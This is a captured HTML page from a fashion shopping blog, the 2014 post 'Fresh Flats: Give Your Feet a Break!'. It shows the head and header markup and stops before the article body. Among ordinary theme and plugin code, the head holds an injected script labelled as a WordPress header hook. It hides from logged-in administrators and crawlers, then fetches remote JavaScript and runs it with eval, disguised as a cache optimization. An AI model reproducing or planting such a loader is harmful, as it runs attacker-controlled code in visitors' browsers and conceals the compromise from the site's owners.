

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lustrelife.com/news/archives/1053
body_size: 24078
content:

<!DOCTYPE html>



<!--// OPEN HTML //-->

<html lang="en-US">



<!-- Supreme - A Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net ) -->



	<!--// OPEN HEAD //-->

	<head>

		

		
		

		<!--// SITE TITLE //-->

		<title>Shop curated designer fashion collections</title>
        <meta name="description" content="Fresh Flats: Give Your Feet a Break!" />
            
        <meta name="keywords" content="fashion,luxury,contemporary,designer,top,brands,chic,trend,look,lookbook,magazine,collection,women,lady,shop,shopping,haute,celebrity,fashion show,fashion week,stylist,style,insider,fashionista,tip,recommendation,offers,deals,discounts,sales,fine,jewelry,beauty,artisan, emerging,bag,handbag,satchel,clutch,tote,duffel,duffle,crossbody,shoulder,backpack,wallet,bucket,shoe,footwear,heel,high heel, sandal,pumps,boot,platform,wedge,bootie,sneakers,apparel,dress,skirt,activewear,jacket,coat,everning wear,lingerie,pants,jeans,jumpsuit,suits,swimwear,bodysuit,lounge,evening,party,accessories,scarf,scarves,belt,hat,glove,clothing,clothes,international,worldwide" />  
                          
		<!--// SITE META //-->

		<meta charset="UTF-8" />	

		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">
				

				

		<!--// PINGBACK & FAVICON //-->

		<link rel="pingback" href="https://lustrelife.com/news/xmlrpc.php" />

		
		<style>
 @media (max-width: 600px) {
 	.blog-items.masonry-items .blog-details-wrap {
    margin: 0;
    padding: 0;
}

.blog-items.masonry-items {
    width: 98% !important;
    margin: 0 auto !important;
    
}
.inner-page-wrap .post {
    width: 90% !important;
    float: none;
    margin: 0 auto !important;
    display: block !important;
}

.inner-page-wrap .post:after {
    display: block;
    clear: both;
    content: '';
}
li.blog-item.isotope-item {
    margin: 0 !important;
}
.page-heading h1 {
    text-align: center;
}
    .logo {
        text-align: center;
    }
    .home .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    .archive .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
        width: 90% !important;
    }
}
@media only screen and (min-width: 601px) and (max-width: 767px) {
	.inner-page-wrap .two-thirds {
    width: 75% !important;
}

div#page-wrap {
    width: 100% !important;
}

.inner-page-wrap .sidebar {
    width: 25% !important;
}
    .home #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .home .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .home .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .archive #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .archive .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .archive .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .logo {
        text-align: center;
    }
}
@media only screen and (min-width: 768px) and (max-width: 900px) {
    .logo {
        width: 20% !important;
    }
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 30px !important;
    }
}
@media only screen and (min-width: 1023px) and (max-width: 1025px) {
    .logo {
        width: 20% !important;
    }
        .masonry-items .blog-item {
    width: 47% !important;
}
.searchcontainer input#s {
    width: 75% !important;
}
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
        margin-left: 3% !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 9px !important;
    }
    div#main-container .container {
        width: 100% !important;
    }
    div#main-container .container #page-wrap {
        width: 95% !important;
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    div#main-container .container #page-wrap .two-thirds {
        width: 70% !important;
    }
    div#main-container .container #page-wrap .right-sidebar {
        width: 26% !important;
        margin-left: 2%;
    }
    .category .masonry-items .blog-item {
    width: 43% !important;
}
}	

 @media (max-width: 1025px) {
.top-left {
    width: 50%;
    display: inline-block;
    text-align: left;
}
.top-right {
    width: 50%;
    display: inline-block;
    text-align: right !important;
}
.top-bar-line .container {
    width: 98% !important;
}
.top-bar-line .topbar {
    width: 100% !important;
    margin: 0 !important;
    float: none !important;
}
}
@media only screen and (max-width : 550px) {
div#page-wrap {
    width: 100% !important;
}

.masonry-items .blog-item {
    width: 100% !important;
}
.archive-page {
    width: 100% !important;
}
}
 </style>   



	    <!--[if lt IE 9]>

	    <!--// LEGACY HTML SUPPORT //-->

		<script src="//d1cvhrd31u0hg8.cloudfront.net/news/js/html5.js"></script>

		<![endif]-->

		

		<!--// GOOGLE FONT LOADER //-->

		
		<script>

			WebFontConfig = {

			    google: { families: [ 'Vidaloka'] }

			};

			

			(function() {

				document.getElementsByTagName("html")[0].setAttribute("class","wf-loading")

				//  NEEDED to push the wf-loading class to your head

				document.getElementsByTagName("html")[0].setAttribute("className","wf-loading")

				// for IE…

			

			var wf = document.createElement('script');

				wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +

				 //'://ajax.useso.com/ajax/libs/webfont/1/webfont.js';
				 '://d1cvhrd31u0hg8.cloudfront.net/news/js/webfont.js';

				wf.type = 'text/javascript';

				wf.async = 'false';

				var s = document.getElementsByTagName('script')[0];

				s.parentNode.insertBefore(wf, s);

			})();

		</script>



				

		<!--// WORDPRESS HEADER HOOK //-->

		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lustrelife.com/news/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>    <script>
        writeCookie();
        function writeCookie()
        {
            the_cookie = document.cookie;
            if( the_cookie ){
                if( window.devicePixelRatio >= 2 ){
                    the_cookie = "pixel_ratio="+window.devicePixelRatio+";"+the_cookie;
                    document.cookie = the_cookie;
                    //location = '';
                }
            }
        }
    </script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Feed" href="https://lustrelife.com/news/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Comments Feed" href="https://lustrelife.com/news/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Fresh Flats: Give Your Feet a Break! Comments Feed" href="https://lustrelife.com/news/archives/1053/feed" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"},"url_components":{"year":"2014","monthnum":"03","day":"20","post_id":"1053","postname":"fresh-flats-give-your-feet-a-break","author":"joyce"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//apps.shareaholic.com/assets/pub/shareaholic.js'
        data-shr-siteid='7f1c994f971f39788aa6cb2e146c866e' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Shop curated designer fashion collections' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://lustrelife.com/news/archives/1053' />
<meta name='shareaholic:keywords' content='2014 shoe trends, designer flats, perforated flats, spring 2014 flats, editor picks, insider tips, shopping, post' />
<meta name='shareaholic:article_published_time' content='2014-03-20T06:00:16-04:00' />
<meta name='shareaholic:article_modified_time' content='2014-03-20T06:00:16-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Joyce Huang' />
<meta name='shareaholic:site_id' content='7f1c994f971f39788aa6cb2e146c866e' />
<meta name='shareaholic:wp_version' content='8.6.2' />
<meta name='shareaholic:image' content='https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2014/03/7-flats.jpg?fit=600%2C650&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lustrelife.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/bootstrap/css/bootstrap.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.nav-wrapper{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='base-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='skeleton-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/skeleton.css' type='text/css' media='screen' />
<link rel='stylesheet' id='fontawesome-css-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='layout-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php' type='text/css' media='screen' />
<!-- `sharedaddy` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='social-logos-css'  href='https://c0.wp.com/p/jetpack/10.3.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.3.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1' id='wprmenu.js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts","ID":1053,"token":"9000ea6ae4","lang":0,"debug":1}
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.js?ver=5.7.14' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='love-it-js-extra'>
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"70449ef9d3","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/love-it.js?ver=5.7.14' id='love-it-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/jquery.cookie.js?ver=5.7.14' id='jquery-coookies-js'></script>
<link rel="https://api.w.org/" href="https://lustrelife.com/news/wp-json/" /><link rel="alternate" type="application/json" href="https://lustrelife.com/news/wp-json/wp/v2/posts/1053" /><meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://lustrelife.com/news/archives/1053" />
<link rel='shortlink' href='https://lustrelife.com/news/?p=1053' />
<link rel="alternate" type="application/json+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F1053" />
<link rel="alternate" type="text/xml+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F1053&#038;format=xml" />
<meta name="follow.[base64]" content="aCJj2bfEkrdsFwpDanEa"/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Fresh Flats: Give Your Feet a Break!" />
<meta property="og:url" content="https://lustrelife.com/news/archives/1053" />
<meta property="og:description" content="Need a chance to give your feet a break from wearing sky-high heels all the time? We hear you! While we love how high heels make our legs look long and lean, it doesn’t mean that we can’t look styl…" />
<meta property="article:published_time" content="2014-03-20T06:00:16+00:00" />
<meta property="article:modified_time" content="2014-03-20T06:00:16+00:00" />
<meta property="og:site_name" content="Shop curated designer fashion collections" />
<meta property="og:image" content="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2014/03/7-flats.jpg?fit=600%2C650&#038;ssl=1" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="650" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Fresh Flats: Give Your Feet a Break!" />
<meta name="twitter:image" content="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2014/03/7-flats.jpg?fit=600%2C650&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
 
	<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

<script type="text/javascript">stLight.options({publisher: "ur-4ffc80d1-23df-9469-ac29-b4b446be411", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>-->

	

	<!--// CLOSE HEAD //-->
<!--<script>
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
    </script>-->
    
    <!-- baidu analytics -->
	<script>
	/*
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?5639791caa2b931062c7d7f1e317006c";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
	*/
    </script>
    <!-- end of baidu analytics -->
    
	</head>

	

		

	<!--// OPEN BODY //-->

	<body class="post-template-default single single-post postid-1053 single-format-standard light page-shadow  sfsi_actvite_theme_default">

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
		<!-- OPEN Social Scripts -->

		<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

		<script type="text/javascript">stLight.options({publisher: "ur-72c8cf80-2647-2464-a894-abc33849d467", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>-->

		<!-- CLOSE Social Scripts -->



		<header>
            
                <div class="top-bar-line">
                	<div class="container">
                    <div class="sixteen columns topbar">
                    <ul class="top-left">
                       
                       <li><a href="http://haishangsou.com/news">中文</a></li>
                       <li><a href="/news/archives/1053">ENGLISH</a></li>
                       
                    </ul>
                    <ul class="top-right">
						                       	<li><a href="http://lustrelife.com/signup.php">Sign up</a></li>
                       	<li><a href="http://lustrelife.com/signin.php">Sign in</a></li>
                                               	<li><a href="http://lustrelife.com/stores.php">Stores</a></li>
                        <!--
						<li><a href="http://lustrelife.com/shopping_cart.php">购物车</a></li>    
                        -->                    
                    </ul>
                </div>
                </div>
		    </div>
            
            <div class="sixteen columns main-navigation">
                    <div class="container">
	                        <div class="six columns logo">
	                        <style>
.logo a span {
	font-family: Helvetica Thin;
	font-style: italic;
	font-size: 14px;
	color: #3c3c3c;
	display: block;
	letter-spacing: 0.4px;
	text-decoration: none;
}
.logo a {
	text-decoration: none;
	display: inline-block;
}
.logo a img {
	width: auto !important;
}
	                        </style>
	                         <a href="http://lustrelife.com">
	                             <img src="//lustrelife.com/images/ll-logo.png" class="logo" alt="Shop curated designer fashion collections">
	                             <span>The latest designer fashion trends and recommendations</span>                                 
	                            </a>
	                        </div>
	                        <div class="ten columns menus">
	                                <div class="searchcontainer clearfix">
	                                            <form role="search" method="get" id="searchform" class="search-form" action="https://lustrelife.com/news/">
	                                            <input name="s" id="s" class="searchtxt" value=""/>
	                                            <button type="submit" class="searchbtn" value="" name="submit" value="Search" />
							                			<i class="fa fa-search"></i>
							            		</button>

	                                            </form>
	                                </div>
	                                <!-- OPEN #main-navigation -->

	                        </div>
                    </div>
            </div>
					    
						<link rel="stylesheet" href="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/stylesheets/navobile.css">
					    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
					    <script src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/javascripts/lib/modernizer.min.js"></script>

					      <div class="nav-wrapper">
					          <div class="container">
					              <nav id="navigation" class="cf">
					        <ul class="parent-items"><li id="menu-item-1873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li id="menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li id="menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li id="menu-item-2331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>
</ul>					              </nav>
					        </div>
					      </div>








            
            
            
            
            
                    </div>
            </div>
        </header>

				

			<!-- OPEN #main-container -->

			<div id="main-container" class="clearfix">

				

				
				

				<div class="container">

				

					<!-- OPEN #page-wrap -->

					<div id="page-wrap" class="sixteen columns">

					



























	



	


	



	


	
<div class="post-info clearfix">
				<a href="javascript:history.back();"><span style="font-size:11px;">Back</span></a>
</div>

	<div class="inner-page-wrap has-right-sidebar has-one-sidebar clearfix">



	



		<!-- OPEN article -->



		


		<article class="clearfix two-thirds column alpha post-1053 post type-post status-publish format-standard has-post-thumbnail hentry category-editor-picks category-tips category-shopping tag-2014-shoe-trends tag-designer-flats tag-perforated-flats tag-spring-2014-flats" id="1053">



		


		



		


			<section class="page-content clearfix">



		


		



				

<div class="page-heading clearfix">



	


	

	<!--

	<div class="heading-divider"></div>

	-->
	



</div>


					
				<div class="article-body-wrap">

					<div class="body-text">

                   

                        <h1>Fresh Flats: Give Your Feet a Break!</h1>

                        <div class="post-info clearfix">

                            <div class="post-date">2014/03/20</div>

                            <div class="author-name">&nbsp;/&nbsp;<span>By</span>
								                            	<a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a>
															</div>
							
                            <div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:#;" href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>

                        </div>



